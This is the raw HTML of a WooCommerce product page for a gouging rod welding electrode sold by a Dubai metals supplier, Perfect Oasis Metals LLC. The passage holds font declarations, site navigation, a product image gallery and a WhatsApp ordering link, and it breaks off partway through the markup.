  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-2809 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2809" class="product type-product post-2809 status-publish first instock product_cat-welding-electrodes product_tag-gouging-rod has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-100x100.jpg" data-thumb-alt="Gouging Rod" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Gouging Rod" data-caption="Gouging Rod " data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/462.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></nav><h1 class="product-title product_title entry-title">
	Gouging Rod</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e6013/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Atlantic Welding Electrode &#8211; E6013" href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e6013/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Atlantic Welding Electrode" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691.jpg 1000w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/gouging-rod/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Gouging Rod" href="https://perfectmiddleeast.com/product/gouging-rod/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Gouging Rod" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2021/02/408.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Gouging Rod%20https://perfectmiddleeast.com/product/gouging-rod-2/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Gouging%20Rod - https://perfectmiddleeast.com/product/gouging-rod-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/gouging-rod-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/gouging-rod-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Gouging%20Rod&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fgouging-rod-2%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/gouging-rod-2/&media=https://perfectmiddleeast.com/wp-content/uploads/2021/02/462-800x800.jpg&description=Gouging%20Rod" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/gouging-rod-2/&title=Gouging%20Rod" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e6013/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Atlantic Welding Electrode &#8211; E6013" href="https://perfectmiddleeast.com/product/atlantic-welding-electrode-e6013/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Atlantic Welding Electrode" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/06/691.jpg 1000w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/gouging-rod/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Gouging Rod" href="https://perfectmiddleeast.com/product/gouging-rod/">
